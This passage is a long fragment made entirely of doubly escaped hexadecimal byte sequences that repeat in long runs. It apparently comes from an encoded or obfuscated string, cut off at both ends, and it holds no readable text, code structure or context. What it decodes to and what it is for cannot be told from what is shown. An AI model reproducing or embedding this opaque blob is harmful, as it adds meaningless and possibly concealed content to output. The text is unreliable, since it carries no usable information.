x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5